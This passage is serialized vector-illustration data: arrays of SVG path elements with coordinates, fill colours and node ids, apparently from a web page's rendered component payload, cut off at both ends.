1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 